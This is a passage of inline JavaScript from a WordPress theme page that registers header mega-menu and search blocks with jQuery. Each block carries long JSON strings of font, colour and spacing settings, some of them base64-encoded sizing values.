0","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"702","f_mm_sub_font_family":"702","mm_elem_color_a":"#e3382b","title_txt_hover":"#e3382b","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1IiwibGFuZHNjYXBlIjoiNHB4IDEycHggMCJ9","mm_padd":"eyJhbGwiOiIyMHB4IiwibGFuZHNjYXBlIjoiMzBweCAzMHB4IDI1cHggIiwicG9ydHJhaXQiOiIyMHB4IDIwcHggMTVweCAifQ==","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE1cHggMCIsImxhbmRzY2FwZSI6IjExcHggMTRweCAxMHB4ICJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQiLCJhbGwiOiI4In0=","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMCIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-dots-circle","f_cat_font_family":"702","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"500","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"702","f_meta_font_weight":"500","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","f_mm_sub_font_weight":"600","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCIsImFsbCI6IjAuNSJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#000000","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"1220","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"14","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_text":"#000000","pag_h_text":"#ffffff","pag_bg":"#fdf2ed","pag_h_bg":"#e3382b","pag_border":"#fdf2ed","pag_h_border":"#e3382b","tds_menu_sub_active1-sub_text_color_h":"#e3382b","mm_border_color":"#e3382b","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#e3382b","cat_txt_hover":"#e3382b","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"25%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"4","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega_cats":"yes","mm_subcats_bg":"#fdf2ed","mm_border_size":"4","mm_bg":"#ffffff","mm_hide_all_item":"yes","mm_sub_width":"164","f_elem_font_line_height":"eyJhbGwiOiI2MHB4IiwibGFuZHNjYXBlIjoiNDhweCIsInBvcnRyYWl0IjoiNDBweCJ9","f_elem_font_spacing":"1","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","prev_tdicon":"td-icon-left-arrow","next_tdicon":"td-icon-right-arrow","pag_icons_size":"10","main_sub_icon_align":"0","show_cat":"none","date_txt":"#e3382b","tds_menu_active1-text_color_h":"rgba(255,255,255,0.85)","hover_opacity":"33%","tds_menu_active1-line_alignment":"10","tds_menu_active1-line_color":"#2c2c59","block_type":"tdb_header_menu","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_content_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_40';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"10px 10px 0 0","art_title":"0","all_modules_space":"20","tdicon":"td-icon-magnifier-thin-long","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","icon_padding":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyLjIiLCJsYW5kc2NhcGUiOiIyLjQifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","icon_color":"#ffffff","icon_color_h":"#ffffff","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJsYW5kc2NhcGUiOiIzMy4zMzMzMzMzMyUifQ==","meta_info_horiz":"content-horiz-left","form_width":"660","input_border":"0","results_msg_padding":"10px 0 15px 0","modules_gap":"10","modules_divider":"","form_padding":"eyJhbGwiOiIzMHB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4In0=","arrow_color":"#dd3333","form_shadow_shadow_offset_vertical":"0","btn_bg":"rgba(0,0,0,0)","btn_color":"#232323","btn_color_h":"#dd3333","btn_icon_color":"#232323","btn_icon_color_h":"#dd3333","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_btn_font_family":"702","f_btn_font_transform":"uppercase","btn_padding":"0 5px","f_title_font_family":"638","f_cat_font_family":"","f_cat_font_transform":"","f_title_font_weight":"700","f_title_font_transform":"","f_title_font_size":"eyJhbGwiOiIxMyIsInBob25lIjoiMTgifQ==","f_btn_font_style":"","f_btn_font_weight":"","f_results_msg_font_family":"702","f_results_msg_font_transform":"","f_results_msg_font_style":"normal","f_results_msg_font_weight":"500","results_msg_color":"#dd3333","results_msg_color_h":"#dd3333","title_txt_hover":"#dd3333","results_limit":"6","show_form":"yes","float_block":"yes","mc1_tl":"14","meta_margin":"-36px 0 0 0","meta_bg":"#ffffff","meta_width":"90%","f_title_font_line_height":"1.4","f_title_font_spacing":"-0.2","form_border":"4px","results_border":"0 4px","form_shadow_shadow_size":"0","f_results_msg_font_size":"13","all_underline_color":"","f_btn_font_size":"13","results_msg_border":"0 4px 4px","input_border_color":"#e0e0e0","form_border_color":"#dd3333","results_border_color":"#dd3333","results_msg_border_color":"#dd3333","input_bg":"#fdf2ed","input_padding":"8px 10px","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_40');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_58';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_58');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"3","menu_id":"14","f_elem_font_family":"702","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"638","f_title_font_weight":"500","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"0 0 10px 0","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"702","f_mm_sub_font_family":"702","mm_elem_color_a":"#e3382b","title_txt_hover":"#e3382b","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1IiwibGFuZHNjYXBlIjoiNHB4IDEycHggMCJ9","mm_padd":"eyJhbGwiOiIyMHB4IiwibGFuZHNjYXBlIjoiMzBweCAzMHB4IDI1cHggIiwicG9ydHJhaXQiOiIyMHB4IDIwcHggMTVweCAifQ==","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE1cHggMCIsImxhbmRzY2FwZSI6IjExcHggMTRweCAxMHB4ICJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQiLCJhbGwiOiI4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWxlZnQiOiIyMCIsImRpc3BsYXkiOiIifSwicG9ydHJhaXQiOnsibWFyZ2luLXRvcCI6IjAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-dots-circle","f_cat_font_family":"702","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"500","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"702","f_meta_font_weight":"500","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","f_mm_sub_font_weight":"600","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCIsImFsbCI6IjAuNSJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#000000","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"1220","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"14","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_text":"#000000","pag_h_text":"#ffffff","pag_bg":"#fdf2ed","pag_h_bg":"#e3382b","pag_border":"#fdf2ed","pag_h_border":"#e3382b","tds_menu_sub_active1-sub_text_color_h":"#e3382b","mm_border_color":"#e3382b","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#e3382b","cat_txt_hover":"#e3382b","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"25%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"4","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega_cats":"yes","mm_subcats_bg":"#fdf2ed","mm_border_size":"4","mm_bg":"#ffffff","mm_hide_all_item":"yes","mm_sub_width":"164","f_elem_font_line_height":"eyJhbGwiOiI2MHB4IiwibGFuZHNjYXBlIjoiNDhweCIsInBvcnRyYWl0IjoiNDBweCJ9","f_elem_font_spacing":"1","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","prev_tdicon":"td-icon-left-arrow","next_tdicon":"td-icon-right-arrow","pag_icons_size":"10","main_sub_icon_align":"0","show_cat":"none","date_txt":"#e3382b","tds_menu_active1-text_color_h":"rgba(255,255,255,0.85)","tds_menu_active1-line_width":"75%","tds_menu_active1-line_alignment":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","tds_menu_active1-line_color":"[base64]","hover_opacity":"22%","block_type":"tdb_header_menu","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_content_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 